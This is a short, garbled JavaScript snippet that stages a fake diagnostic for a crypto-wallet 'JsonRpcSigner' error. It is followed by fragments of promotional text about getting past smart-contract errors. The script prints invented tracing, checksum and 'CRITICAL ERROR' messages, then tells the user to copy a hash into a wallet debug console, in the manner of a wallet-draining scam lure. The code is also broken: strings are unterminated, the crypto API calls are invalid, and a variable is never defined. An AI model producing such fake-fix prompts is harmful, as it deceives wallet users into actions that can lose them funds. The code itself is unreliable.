
console.log("%c[START] System link: "+node_sync, "
console.info("Target: Fixed default JsonRpcSigner 
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(9)}, vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x60131eba inside Fixed default JsonRpcSigner (#532).");

  console.error("CRITICAL ERROR: Manual patch required for Fixed default JsonRpcSigner (#532).");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Encountering a technical error while interacting with smart con
methods to bypass these hurdles. The primary solution often lie